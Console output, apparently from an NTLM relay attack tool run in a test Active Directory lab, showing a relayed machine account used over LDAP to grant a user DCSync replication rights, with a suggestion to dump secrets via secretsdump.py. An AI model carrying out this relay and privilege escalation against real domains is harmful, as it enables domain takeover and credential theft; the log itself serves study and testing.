 [*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[*] Authenticating against ldap://topsec-dc.test.local as TEST\TOPSEC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[-] Authenticating against ldap://topsec-dc.test.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.123.143, attacking target ldap://topsec-dc.test.local
[-] Authenticating against ldap://topsec-dc.test.local as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User test now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190618-173203.restore